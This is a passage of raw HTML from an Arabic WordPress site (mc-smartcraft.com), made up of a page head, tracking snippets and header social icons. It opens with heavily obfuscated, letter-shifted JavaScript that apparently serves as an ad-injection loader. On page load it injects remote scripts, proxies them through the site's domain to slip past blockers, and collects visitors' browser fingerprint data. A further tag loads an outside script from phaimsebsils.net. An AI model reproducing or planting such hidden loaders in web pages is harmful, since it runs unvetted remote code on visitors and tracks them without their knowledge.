E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//phaimsebsils.net/tag.min.js" data-zone="8700276" data-cfasync="false" async onerror="_yyjvud()" onload="_xtfrr()"></script><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Almarai:regular,700&#038;display=swap' media='all' />
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-270x270.png" />
<link rel='stylesheet' id='rank-math-toc-block-css' href='https://www.mc-smartcraft.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css?ver=1.0.261' media='all' />
<link rel='stylesheet' id='kadence-blocks-post-grid-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-postgrid.css?ver=2.8.6' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-3728 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-normal content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header aa-prefix-mafaz-">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KD64WBC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=530954815021339&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">التجاوز إلى المحتوى</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html2">
	<div class="header-html2 inner-link-style-normal"><div class="header-html-inner"><p><link rel='stylesheet' id='kadence-blocks-icon-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-blocks/dist/style-blocks-icon.css?ver=3.5.29' media='all' />
<!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
